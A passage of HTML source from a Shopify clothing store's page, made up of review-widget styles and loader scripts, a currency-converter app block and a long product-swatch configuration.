!important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "thechikanlabel.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e",
    userCurrency: "INR"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","DZ","AD","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "INR".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "INR" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":760253,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"Size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"Custom Size Chart","size_chart_app_css":".swatch-size-chart{float:right!important;}","size_chart_app_selector":"[aria-controls*=\"size-chart-drawer\"]"},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"142638219435":352785,"144883646635":392659,"151147577515":352785,"147392069803":352785,"143898050731":352785},
        "theme_settings": {"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"392659":{"id":392659,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out 